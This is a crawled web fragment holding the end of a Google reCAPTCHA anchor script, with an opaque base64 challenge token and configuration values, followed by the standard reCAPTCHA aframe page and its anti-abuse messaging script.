r8KPw5xDWQHDq8Kzw5zDuMOdw4N0MnTCli/CrMOyO3tsOsOfAcKQw5fCrMKUNm0/wo8lw7TCnMOBW8OvR8O3w6gHCw7CrH5IZcOnw6kJw6vDscOrXcOnwrXDrSByemTDncOew53Ctz3DucOCa8OdGsOaQDnDsMK1woHDjsOpwpfDr8KkJi3DrjQ4wpMkc8OiK8OvTB/CkAZ7SCYBw6/CpEUuCENtVcOzGMOGw75kw4FCRcOxHBXCjFrCtcKsTlTDvxdnBsObwr3CrnfCpcKAw6p8QTzCiMO3wozDs3s0wrzDlkDDn8O6w7zCrTrDvHrCjcKBw41RW8OWT8K7w7k8TEzCshQuQMORw6k1wq/[base64]/GsKrw799w4bDrkEBPzJIw4Axwp3Dm8OkwqbCv00vwrBaw4TDvWjDjcOGwoMVS8OMEgvCk24JL3bDocOMOcKgw459b2/CigY2UcOEw7fDv8K0w7TCscKRwrjCoMOrdw3CssKQe8OiwqjChxMbA8ODw5jCs8KnwqHCsGfCjMO2NApyYMOaN8K/VyxCbcOlOCvDnMKiECg8w7onUnZkw4XCqcOlw53DscOsWmxyw6cSw6s2w4bDsHIpwpIuw6TCr8KRG8O0w5TDjnfCscKTEyVYQsKDw5nCpXo4YXrChHjDsiBVwq7DmsKEOi/DsgMrLcO0wqXDun7Dk8OawrlIwqBHdlsPIVlYw5/DnMOUwpgRDz7DohHDi8Odw7PDkTDDrsO5ASHDqcKZYsKGVcKbwonCizPDrsK2w6/CvwDDhcO7w6HDlMO+w68Jw5cZYcKibHA\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kdUDxaCebTvCt/YUUghyxRbcWbLqGeiUcAHCFusXvOA\\u003d\x22,1,0,null,1,1768721757058,0,0,[58,173],null,[160,149,239,75],\x22RC-b8S4rUzo_ChGjQ\x22,null,null,null,null,null,\x220dAFcWeA7P01oMEUm4xQZF74MhjTthpmuCwOR8A4zdQIjG_ns9cEvGPokprLLYT-Jg2wR8yxSMbOh4G7bDfTySwjaV83rpr5nrsw\x22,1768804557230]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pWM3qPSMeVYvWKu3JUJ_4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718160752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>